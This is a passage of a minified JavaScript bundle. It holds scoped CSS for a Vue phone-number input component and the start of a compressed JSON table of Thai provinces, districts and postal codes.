rgba(23,162,184,.5)}.btn--warning[data-v-19351537]{background-color:#ffa300}.btn--warning[data-v-19351537]:focus,.btn--warning[data-v-19351537]:hover{background-color:#cc8200}.btn--warning.active[data-v-19351537]{background-color:#ffa300}.btn--warning.active[data-v-19351537],.btn--warning[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--warning--outline[data-v-19351537]{background-color:rgba(255,163,0,.05);border:1px solid #ffa300;color:#ffa300}.btn--warning--outline.active[data-v-19351537],.btn--warning--outline[data-v-19351537]:focus,.btn--warning--outline[data-v-19351537]:hover{background-color:#ffa300;color:#fff}.btn--warning--outline.active[data-v-19351537],.btn--warning--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--light[data-v-19351537]{background-color:#f5f5f5}.btn--light[data-v-19351537]:focus,.btn--light[data-v-19351537]:hover{background-color:#dcdcdc}.btn--light.active[data-v-19351537]{background-color:#f5f5f5}.btn--light.active[data-v-19351537],.btn--light[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--light--outline[data-v-19351537]{background-color:hsla(0,0%,96%,.05);border:1px solid #f5f5f5;color:#f5f5f5}.btn--light--outline.active[data-v-19351537],.btn--light--outline[data-v-19351537]:focus,.btn--light--outline[data-v-19351537]:hover{background-color:#f5f5f5;color:#fff}.btn--light--outline.active[data-v-19351537],.btn--light--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--dark[data-v-19351537]{background-color:#24292e}.btn--dark[data-v-19351537]:focus,.btn--dark[data-v-19351537]:hover{background-color:#0e1011}.btn--dark.active[data-v-19351537]{background-color:#24292e}.btn--dark.active[data-v-19351537],.btn--dark[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--dark--outline[data-v-19351537]{background-color:rgba(36,41,46,.05);border:1px solid #24292e;color:#24292e}.btn--dark--outline.active[data-v-19351537],.btn--dark--outline[data-v-19351537]:focus,.btn--dark--outline[data-v-19351537]:hover{background-color:#24292e;color:#fff}.btn--dark--outline.active[data-v-19351537],.btn--dark--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--default[data-v-19351537]{background-color:#ccc}.btn--default[data-v-19351537]:focus,.btn--default[data-v-19351537]:hover{background-color:#b3b3b3}.btn--default.active[data-v-19351537]{background-color:#ccc}.btn--default.active[data-v-19351537],.btn--default[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--default--outline[data-v-19351537]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--default--outline.active[data-v-19351537],.btn--default--outline[data-v-19351537]:focus,.btn--default--outline[data-v-19351537]:hover{background-color:#ccc;color:#fff}.btn--default--outline.active[data-v-19351537],.btn--default--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--white[data-v-19351537]{background-color:#fff}.btn--white[data-v-19351537]:focus,.btn--white[data-v-19351537]:hover{background-color:#e6e6e6}.btn--white.active[data-v-19351537]{background-color:#fff}.btn--white.active[data-v-19351537],.btn--white[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--white--outline[data-v-19351537]{background-color:hsla(0,0%,100%,.05);border:1px solid #fff;color:#fff}.btn--white--outline.active[data-v-19351537],.btn--white--outline[data-v-19351537]:focus,.btn--white--outline[data-v-19351537]:hover{background-color:#fff;color:#fff}.btn--white--outline.active[data-v-19351537],.btn--white--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--black.active[data-v-19351537],.btn--black[data-v-19351537],.btn--black[data-v-19351537]:focus,.btn--black[data-v-19351537]:hover{background-color:#000}.btn--black.active[data-v-19351537],.btn--black[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--black--outline[data-v-19351537]{background-color:rgba(0,0,0,.05);border:1px solid #000;color:#000}.btn--black--outline.active[data-v-19351537],.btn--black--outline[data-v-19351537]:focus,.btn--black--outline[data-v-19351537]:hover{background-color:#000;color:#fff}.btn--black--outline.active[data-v-19351537],.btn--black--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--default--outline[data-v-19351537]{color:#747474}.btn--disabled[data-v-19351537]:disabled{background-color:#ccc;border:1px solid #ccc;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:not-allowed}.badge[data-v-19351537]{background:#999;border-radius:22px;color:#888;font-size:.857em;font-weight:500;height:22px;line-height:22px;padding:0 5px}.badge-primary[data-v-19351537]{background-color:#1e90ff;color:#fff}.badge-secondary[data-v-19351537]{background-color:#747474;color:#fff}.badge-third[data-v-19351537]{background-color:#ccc;color:#fff}.badge-success[data-v-19351537]{background-color:#9acd32;color:#fff}.badge-danger[data-v-19351537]{background-color:#ff4500;color:#fff}.badge-grey[data-v-19351537]{background-color:#999;color:#fff}.badge-info[data-v-19351537]{background-color:#17a2b8;color:#fff}.badge-warning[data-v-19351537]{background-color:#ffa300;color:#fff}.badge-light[data-v-19351537]{background-color:#f5f5f5;color:#fff}.badge-dark[data-v-19351537]{background-color:#24292e;color:#fff}.badge-default[data-v-19351537]{background-color:#ccc;color:#fff}.badge-white[data-v-19351537]{background-color:#fff;color:#fff}.badge-black[data-v-19351537]{background-color:#000;color:#fff}table.md[data-v-19351537]{border-collapse:collapse;border-radius:8px;border-spacing:0;-webkit-box-shadow:0 0 8px rgba(0,0,0,.2);box-shadow:0 0 8px rgba(0,0,0,.2);font-size:1em;margin-bottom:16px;margin-top:0;overflow:hidden;overflow-wrap:break-word;table-layout:fixed;width:100%;word-break:break-all}table.md tr[data-v-19351537]{background-color:#fff;width:100%}table.md tr td[data-v-19351537],table.md tr th[data-v-19351537]{padding:6px 13px;text-align:left}table.md tr[data-v-19351537]:nth-child(2n){background-color:#f2f2f2}.is-dark table.md[data-v-19351537]{color:#f2f2f2}.is-dark table.md tr[data-v-19351537]{background-color:#21222e}.is-dark table.md tr[data-v-19351537]:nth-child(2n){background-color:#2e2f40}.is-dark table.md tr td.text-muted[data-v-19351537]{color:hsla(0,0%,100%,.3)}.slide-enter-active[data-v-19351537],.slide-leave-active[data-v-19351537]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slide-enter[data-v-19351537],.slide-leave-to[data-v-19351537]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);z-index:998}.tags-enter-active[data-v-19351537],.tags-leave-active[data-v-19351537]{opacity:1;position:absolute;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s}.tags-enter[data-v-19351537],.tags-leave-to[data-v-19351537]{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slideinvert-enter-active[data-v-19351537],.slideinvert-leave-active[data-v-19351537]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slideinvert-enter[data-v-19351537],.slideinvert-leave-to[data-v-19351537]{opacity:0;-webkit-transform:translateY(40px);transform:translateY(40px);z-index:998}.slidenext-enter-active[data-v-19351537],.slidenext-leave-active[data-v-19351537],.slideprev-enter-active[data-v-19351537],.slideprev-leave-active[data-v-19351537]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidenext-enter[data-v-19351537],.slideprev-leave-to[data-v-19351537]{-webkit-transform:translateX(100%);transform:translateX(100%)}.slidenext-leave-to[data-v-19351537],.slideprev-enter[data-v-19351537]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slidevnext-enter-active[data-v-19351537],.slidevnext-leave-active[data-v-19351537],.slidevprev-enter-active[data-v-19351537],.slidevprev-leave-active[data-v-19351537]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidevnext-enter[data-v-19351537],.slidevprev-leave-to[data-v-19351537]{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.slidevnext-leave-to[data-v-19351537],.slidevprev-enter[data-v-19351537]{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width:415px){.slide-enter-active[data-v-19351537],.slide-leave-active[data-v-19351537],.slideinvert-enter-active[data-v-19351537],.slideinvert-leave-active[data-v-19351537]{-webkit-transition:all 0s;transition:all 0s}}.spinner-anim[data-v-19351537]{-webkit-animation:spin-data-v-19351537 .6s linear infinite;animation:spin-data-v-19351537 .6s linear infinite}@-webkit-keyframes spin-data-v-19351537{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin-data-v-19351537{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.dialog-fade-enter-active .dialog-animation[data-v-19351537]{-webkit-animation:dialog-fade-in-data-v-19351537 .4s;animation:dialog-fade-in-data-v-19351537 .4s}.dialog-fade-leave-active .dialog-animation[data-v-19351537]{-webkit-animation:dialog-fade-out-data-v-19351537 .4s;animation:dialog-fade-out-data-v-19351537 .4s}@-webkit-keyframes dialog-fade-in-data-v-19351537{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes dialog-fade-in-data-v-19351537{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dialog-fade-out-data-v-19351537{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}@keyframes dialog-fade-out-data-v-19351537{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}.expand-enter-active[data-v-19351537],.expand-leave-active[data-v-19351537]{overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity,height;transition-property:opacity,height}.expand-enter[data-v-19351537],.expand-leave-to[data-v-19351537]{height:0;opacity:0}.scale-enter-active[data-v-19351537],.scale-leave-active[data-v-19351537]{opacity:1;-webkit-transition:all .3s cubic-bezier(.4,.52,.26,.9);transition:all .3s cubic-bezier(.4,.52,.26,.9);z-index:1}.scale-enter[data-v-19351537],.scale-leave-to[data-v-19351537]{opacity:.4;-webkit-transform:scale(0);transform:scale(0);z-index:1}@-webkit-keyframes loading-data-v-19351537{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}@keyframes loading-data-v-19351537{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}.flip-list-move[data-v-19351537]{-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s}.over-hid[data-v-19351537]{overflow:hidden}.pos-r[data-v-19351537]{position:relative}.pos-a[data-v-19351537]{position:absolute}.flex[data-v-19351537]{display:-webkit-box;display:-ms-flexbox;display:flex}.flex.fluid[data-v-19351537]{width:100%}.flex.direction-column[data-v-19351537]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex.direction-column-reverse[data-v-19351537]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex.direction-row[data-v-19351537]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex.direction-row-reverse[data-v-19351537]{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex.align-center[data-v-19351537]{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.align-start[data-v-19351537]{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex.align-end[data-v-19351537]{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex.justify-start[data-v-19351537]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex.justify-end[data-v-19351537]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex.justify-center[data-v-19351537]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.space-between[data-v-19351537]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex.space-around[data-v-19351537]{-ms-flex-pack:distribute;justify-content:space-around}.flex.flex-center[data-v-19351537]{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.flex.flex--wrap[data-v-19351537]{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.flex--grow[data-v-19351537]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex-fill[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-fixed[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.flex-1[data-v-19351537]{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-100[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.flex-75[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 75%;flex:0 1 75%}.flex-50[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}.flex-33[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 33.33%;flex:0 1 33.33%}.flex-25[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%}.flex-20[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 20%;flex:0 1 20%}.flex-16[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 16.66%;flex:0 1 16.66%}.text-muted-white[data-v-19351537]{color:hsla(0,0%,100%,.54)}.text-muted[data-v-19351537]{color:rgba(0,0,0,.54)}.is-dark .text-muted[data-v-19351537]{color:hsla(0,0%,100%,.54)}.text-strong[data-v-19351537]{font-weight:500}.text-center[data-v-19351537]{text-align:center}.text-left[data-v-19351537]{text-align:left}.text-right[data-v-19351537]{text-align:right}.text-primary[data-v-19351537]{color:#1e90ff}.text-secondary[data-v-19351537]{color:#747474}.text-third[data-v-19351537]{color:#ccc}.text-success[data-v-19351537]{color:#9acd32}.text-danger[data-v-19351537]{color:#ff4500}.text-grey[data-v-19351537]{color:#999}.text-info[data-v-19351537]{color:#17a2b8}.text-warning[data-v-19351537]{color:#ffa300}.text-light[data-v-19351537]{color:#f5f5f5}.text-dark[data-v-19351537]{color:#24292e}.text-default[data-v-19351537]{color:#ccc}.text-white[data-v-19351537]{color:#fff}.text-black[data-v-19351537]{color:#000}.dots-text[data-v-19351537]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dots-text-3[data-v-19351537]{line-height:1.3em;margin-right:-1em;max-height:3.9em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-3[data-v-19351537]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-3[data-v-19351537]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.dots-text-2[data-v-19351537]{line-height:1.3em;margin-right:-1em;max-height:2.6em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-2[data-v-19351537]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-2[data-v-19351537]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.container[data-v-19351537]{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(max-width:768px){.container[data-v-19351537]{max-width:100%}}@media(min-width:768px){.container[data-v-19351537]{max-width:768px}}@media(min-width:1024px){.container[data-v-19351537]{max-width:1024px}}@media(min-width:1440px){.container[data-v-19351537]{max-width:1440px}}@media(min-width:2560px){.container[data-v-19351537]{max-width:2560px}}.pr-0[data-v-19351537]{padding-right:0}.pt-0[data-v-19351537]{padding-top:0}.pb-0[data-v-19351537]{padding-bottom:0}.pl-0[data-v-19351537]{padding-left:0}.px-0[data-v-19351537]{padding-left:0;padding-right:0}.py-0[data-v-19351537]{padding-bottom:0;padding-top:0}.p-0[data-v-19351537]{padding:0}.pr-1[data-v-19351537]{padding-right:.25rem}.pt-1[data-v-19351537]{padding-top:.25rem}.pb-1[data-v-19351537]{padding-bottom:.25rem}.pl-1[data-v-19351537]{padding-left:.25rem}.px-1[data-v-19351537]{padding-left:.25rem;padding-right:.25rem}.py-1[data-v-19351537]{padding-bottom:.25rem;padding-top:.25rem}.p-1[data-v-19351537]{padding:.25rem}.pr-2[data-v-19351537]{padding-right:.5rem}.pt-2[data-v-19351537]{padding-top:.5rem}.pb-2[data-v-19351537]{padding-bottom:.5rem}.pl-2[data-v-19351537]{padding-left:.5rem}.px-2[data-v-19351537]{padding-left:.5rem;padding-right:.5rem}.py-2[data-v-19351537]{padding-bottom:.5rem;padding-top:.5rem}.p-2[data-v-19351537]{padding:.5rem}.pr-3[data-v-19351537]{padding-right:1rem}.pt-3[data-v-19351537]{padding-top:1rem}.pb-3[data-v-19351537]{padding-bottom:1rem}.pl-3[data-v-19351537]{padding-left:1rem}.px-3[data-v-19351537]{padding-left:1rem;padding-right:1rem}.py-3[data-v-19351537]{padding-bottom:1rem;padding-top:1rem}.p-3[data-v-19351537]{padding:1rem}.pr-4[data-v-19351537]{padding-right:1.5rem}.pt-4[data-v-19351537]{padding-top:1.5rem}.pb-4[data-v-19351537]{padding-bottom:1.5rem}.pl-4[data-v-19351537]{padding-left:1.5rem}.px-4[data-v-19351537]{padding-left:1.5rem;padding-right:1.5rem}.py-4[data-v-19351537]{padding-bottom:1.5rem;padding-top:1.5rem}.p-4[data-v-19351537]{padding:1.5rem}.pr-5[data-v-19351537]{padding-right:3rem}.pt-5[data-v-19351537]{padding-top:3rem}.pb-5[data-v-19351537]{padding-bottom:3rem}.pl-5[data-v-19351537]{padding-left:3rem}.px-5[data-v-19351537]{padding-left:3rem;padding-right:3rem}.py-5[data-v-19351537]{padding-bottom:3rem;padding-top:3rem}.p-5[data-v-19351537]{padding:3rem}.mr-0[data-v-19351537]{margin-right:0}.mt-0[data-v-19351537]{margin-top:0}.mb-0[data-v-19351537]{margin-bottom:0}.ml-0[data-v-19351537]{margin-left:0}.mx-0[data-v-19351537]{margin-left:0;margin-right:0}.my-0[data-v-19351537]{margin-bottom:0;margin-top:0}.m-0[data-v-19351537]{margin:0}.mr-1[data-v-19351537]{margin-right:.25rem}.mt-1[data-v-19351537]{margin-top:.25rem}.mb-1[data-v-19351537]{margin-bottom:.25rem}.ml-1[data-v-19351537]{margin-left:.25rem}.mx-1[data-v-19351537]{margin-left:.25rem;margin-right:.25rem}.my-1[data-v-19351537]{margin-bottom:.25rem;margin-top:.25rem}.m-1[data-v-19351537]{margin:.25rem}.mr-2[data-v-19351537]{margin-right:.5rem}.mt-2[data-v-19351537]{margin-top:.5rem}.mb-2[data-v-19351537]{margin-bottom:.5rem}.ml-2[data-v-19351537]{margin-left:.5rem}.mx-2[data-v-19351537]{margin-left:.5rem;margin-right:.5rem}.my-2[data-v-19351537]{margin-bottom:.5rem;margin-top:.5rem}.m-2[data-v-19351537]{margin:.5rem}.mr-3[data-v-19351537]{margin-right:1rem}.mt-3[data-v-19351537]{margin-top:1rem}.mb-3[data-v-19351537]{margin-bottom:1rem}.ml-3[data-v-19351537]{margin-left:1rem}.mx-3[data-v-19351537]{margin-left:1rem;margin-right:1rem}.my-3[data-v-19351537]{margin-bottom:1rem;margin-top:1rem}.m-3[data-v-19351537]{margin:1rem}.mr-4[data-v-19351537]{margin-right:1.5rem}.mt-4[data-v-19351537]{margin-top:1.5rem}.mb-4[data-v-19351537]{margin-bottom:1.5rem}.ml-4[data-v-19351537]{margin-left:1.5rem}.mx-4[data-v-19351537]{margin-left:1.5rem;margin-right:1.5rem}.my-4[data-v-19351537]{margin-bottom:1.5rem;margin-top:1.5rem}.m-4[data-v-19351537]{margin:1.5rem}.mr-5[data-v-19351537]{margin-right:3rem}.mt-5[data-v-19351537]{margin-top:3rem}.mb-5[data-v-19351537]{margin-bottom:3rem}.ml-5[data-v-19351537]{margin-left:3rem}.mx-5[data-v-19351537]{margin-left:3rem;margin-right:3rem}.my-5[data-v-19351537]{margin-bottom:3rem;margin-top:3rem}.m-5[data-v-19351537]{margin:3rem}.h-100[data-v-19351537]{height:100%}.mh-100[data-v-19351537]{max-height:100%}.w-100[data-v-19351537]{width:100%}.mw-100[data-v-19351537]{max-width:100%}.m-h-0[data-v-19351537]{min-height:0}.m-h-100[data-v-19351537]{min-height:100%}.m-w-0[data-v-19351537]{min-width:0}.m-w-100[data-v-19351537]{min-width:100%}.br-0[data-v-19351537]{border-radius:0}.brt-0[data-v-19351537]{border-top-left-radius:0;border-top-right-radius:0}.brb-0[data-v-19351537]{border-bottom-left-radius:0;border-bottom-right-radius:0}.br-2[data-v-19351537]{border-radius:2px}.brt-2[data-v-19351537]{border-top-left-radius:2px;border-top-right-radius:2px}.brb-2[data-v-19351537]{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.br-4[data-v-19351537]{border-radius:4px}.brt-4[data-v-19351537]{border-top-left-radius:4px;border-top-right-radius:4px}.brb-4[data-v-19351537]{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.br-8[data-v-19351537]{border-radius:8px}.brt-8[data-v-19351537]{border-top-left-radius:8px;border-top-right-radius:8px}.brb-8[data-v-19351537]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.fs-12[data-v-19351537]{font-size:12px}.fs-14[data-v-19351537]{font-size:14px}.fs-16[data-v-19351537]{font-size:16px}.fs-18[data-v-19351537]{font-size:18px}.fs-20[data-v-19351537]{font-size:20px}.fs-22[data-v-19351537]{font-size:22px}.fs-26[data-v-19351537]{font-size:26px}.fw-300[data-v-19351537]{font-weight:300}.fw-400[data-v-19351537]{font-weight:400}.fw-500[data-v-19351537]{font-weight:500}@media only screen and (max-width:2560px){.hidden-4k[data-v-19351537]{display:none}}@media only screen and (max-width:1440px){.hidden-laptop[data-v-19351537]{display:none}}@media only screen and (max-width:1024px){.hidden-laptop-s[data-v-19351537]{display:none}}@media only screen and (max-width:768px){.hidden-tablet[data-v-19351537]{display:none}}@media only screen and (max-width:425px){.hidden-mobile[data-v-19351537]{display:none}}@media only screen and (max-width:375px){.hidden-mobile-m[data-v-19351537]{display:none}}@media only screen and (max-width:320px){.hidden-mobile-s[data-v-19351537]{display:none}}.show-4k[data-v-19351537]{display:none}@media only screen and (max-width:2560px){.show-4k[data-v-19351537]{display:inherit}}.show-laptop[data-v-19351537]{display:none}@media only screen and (max-width:1440px){.show-laptop[data-v-19351537]{display:inherit}}.show-laptop-s[data-v-19351537]{display:none}@media only screen and (max-width:1024px){.show-laptop-s[data-v-19351537]{display:inherit}}.show-tablet[data-v-19351537]{display:none}@media only screen and (max-width:768px){.show-tablet[data-v-19351537]{display:inherit}}.show-mobile[data-v-19351537]{display:none}@media only screen and (max-width:425px){.show-mobile[data-v-19351537]{display:inherit}}.show-mobile-m[data-v-19351537]{display:none}@media only screen and (max-width:375px){.show-mobile-m[data-v-19351537]{display:inherit}}.show-mobile-s[data-v-19351537]{display:none}@media only screen and (max-width:320px){.show-mobile-s[data-v-19351537]{display:inherit}}[data-v-19351537],[data-v-19351537]:after,[data-v-19351537]:before{-webkit-box-sizing:border-box;box-sizing:border-box}blockquote[data-v-19351537],body[data-v-19351537],dd[data-v-19351537],dl[data-v-19351537],figure[data-v-19351537],h1[data-v-19351537],h2[data-v-19351537],h3[data-v-19351537],h4[data-v-19351537],h5[data-v-19351537],h6[data-v-19351537],hr[data-v-19351537],ol[data-v-19351537],p[data-v-19351537],pre[data-v-19351537],ul[data-v-19351537]{margin:0;padding:0}#app[data-v-19351537],body[data-v-19351537],button[data-v-19351537],html[data-v-19351537],input[data-v-19351537]{font:400 14px -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;-webkit-font-kerning:normal;font-kerning:normal;line-height:1.5}.vue-phone-number-input .select-country-container[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 0 120px;flex:0 0 120px;max-width:120px;min-width:120px;width:120px}.vue-phone-number-input.sm .select-country-container[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px;min-width:110px;width:110px}.vue-phone-number-input.lg .select-country-container[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;min-width:130px;width:130px}',""]);const a=o},7300:e=>{"use strict";e.exports=JSON.parse('{"data":[["กระบี่",[["Iท่อม",[["Iท่อมo",81120],["Iท่อมใต้",81120],["Iพน",81170],[0,81170],["พรุดินC",81120],["LQขาว",81120],["เพหลา",81120]]],[1,[["คีรีวง",81160],[1,81160],["Sต่อ",81160],["Sเขน",81160]]],[2,[["ดินอุดม",81190],[3,81190],["JyN",81190],[2,81190]]],["อ่าวลึก",[["Iยา",81110],["Ip",81110],["Co",81110],[4,81110],["อ่าวลึกf",81110],["อ่าวลึกo",81110],["อ่าวลึกใต้",81110],[5,81110],["แหลมสัก",81110]]],["Pลันl",[[6,81120],["ศาลาด่าน",81150],["Pw",81120],["Pลันlf",81150],["PลันlM",81150]]],[7,[["พรุเตียว",81140],[8,80240],["หน้าS",81140],[9,81140],[7,81140],["Kหาร",80240]]],["Fกระบี่",[["กระบี่f",81000],["กระบี่M",81000],["Iประสงค์",81000],["ทับปริก",81000],[10,81000],["Aทะเล",81180],["อ่าวCง",81000],["Sคราม",81000],[11,81000],["ไสไทย",81000]]],[12,[["IขCน",81130],["Iเขม้า",81130],[13,81130],["ปกาสัย",81130],["Lยูง",81130],["POบอยา",81130],[12,81130],[14,81130]]]]],["กรุงเทพมหานคร",[[15,[["Iต้นy",10600],[15,10600],["Dvภูล่าง",10600],["สมเด็จเจ้าWยา",10600]]],["Iqวา",[["iกองดิน",10510],["iกองดินใต้",10510],[16,10510],["qวาตะวันตก",10510],["qวาตะวันออก",10510]]],[17,[[18,10110],[17,10110],[19,10110],[19,10260]]],[20,[[20,10230],["รามอินทรา",10230]]],[21,[[21,10900],["จอมพล",10900],["จันทรเกษม",10900],[22,10900],["เสCนิคม",10900]]],[23,[[23,10150],[24,10150],["Dค้อ",10150],[25,10150]]],[26,[[26,10210],["สCมบิน",10210],["สีกัน",10210]]],[3,[[3,10400],["รัชดาภิเษก",10400]]],[27,[[27,10300],["ถนนนครไชยO",10300],["วชิรพยาบาล",10300],["สวนจิตรลดา",10300],["สวนจิตรลดา",10303],["สี่แยกมหาCค",10300]]],[13,[["IชักW",10170],["ฉิมพลี",10170],[13,10170],[28,10170],["Dระมาด",10170],["Dเชือกหนัง",10170]]],[29,[[29,10170],["ศาลาธรรมสพน์",10170]]],[30,[[30,10140],[25,10140]]],["ธนบุรี",[["ดาวคะนอง",10600],["ตลาดพลู",10600],["Dยี่เรือ",10600],["บุคคโล",10600],["วัดกัลยาณ์",10600],["สำเหร่",10600],["หิรัญรูจี",10600]]],["Dกอกf",[["Dขุนนนท์",10700],["DขุนO",10700],["Bช่างหล่อ",10700],["ศิริราช",10700],["อรุณอัมรินทร์",10700]]],["DกอกM",[["วัดEW",10600],["วัดอรุณ",10600]]],[31,[["Iจั่น",10240],["eหมาก",10240],["eหมาก",10250]]],[24,[[32,10150],["แสมดำ",10150]]],[33,[[33,10120],["Dโคล่",10120],["วัดWยาไกร",10120]]],[34,[[34,10800],["วงศ์สว่าง",10800]]],[35,[["DCo",10260],["DCใต้",10260]]],[36,[["Dบอนo",10150],["Dบอนใต้",10150],["IDพราน",10150],["IDบอน",10150]]],[37,[["Dบำหรุ",10700],[37,10700],["Dยี่ขัน",10700],[38,10700]]],[39,[[39,10500],["มหาพฤฒาราม",10500],["สีลม",10500],["สี่Wยา",10500],["สุริยวงศ์",10500]]],[40,[[41,10220],[41,10230],["อนุสาวรีย์",10220]]],[42,[[42,10160],["Dแคo",10160],[43,10160],[44,10160]]],["xกุ่ม",[["Iกุ่ม",10230],["Iกุ่ม",10240],["นวมินทร์",10230],["นวลจันทร์",10230]]],[45,[[45,10330],["รองF",10330],["ลุมพินี",10330],[46,10330],[46,10110],[46,10120],[46,10400],[46,10500]]],[47,[[48,10250],[47,10250],[49,10250]]],["ป้อมปราบศัตรูพ่าย",[["IมหาCค",10100],["Bบาตร",10100],["ป้อมปราบ",10100],["วัดเทพศิรินทร์",10100],["วัดโสมนัส",10100]]],["พญาไ